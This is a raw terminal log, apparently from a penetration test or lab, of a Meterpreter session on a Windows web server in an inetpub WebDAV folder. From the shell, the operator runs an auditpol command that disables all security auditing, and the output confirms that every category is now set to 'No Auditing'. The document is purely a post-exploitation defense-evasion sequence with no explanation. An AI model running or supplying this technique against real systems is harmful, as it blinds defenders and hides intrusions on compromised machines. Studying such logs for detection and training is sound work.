 meterpreter > shell
Process 6900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\WebDAV>auditpol /set /category:* /success:disable /failure:disable
auditpol /set /category:* /success:disable /failure:disable
The command was successfully executed.
Trash
C:\inetpub\WebDAV>auditpol /get /category:*
auditpol /get /category:*
System audit policy
Category/Subcategory                      Setting
System
  Security System Extension               No Auditing
  System Integrity                        No Auditing
  IPsec Driver                            No Auditing
  Other System Events                     No Auditing
  Security State Change                   No Auditing
Logon/Logoff
  Logon                                   No Auditing
  Logoff                                  No Auditing
  Account Lockout                         No Auditing
  IPsec Main Mode                         No Auditing
  IPsec Quick Mode                        No Auditing
  IPsec Extended Mode                     No Auditing
  Special Logon                           No Auditing
  Other Logon/Logoff Events               No Auditing
  Network Policy Server                   No Auditing
  User / Device Claims                    No Auditing
  Group Membership                        No Auditing
Object Access
  File System                             No Auditing
  Registry                                No Auditing
  Kernel Object                           No Auditing
  SAM                                     No Auditing
  Certification Services                  No Auditing
  Application Generated                   No Auditing
  Handle Manipulation                     No Auditing
  File Share                              No Auditing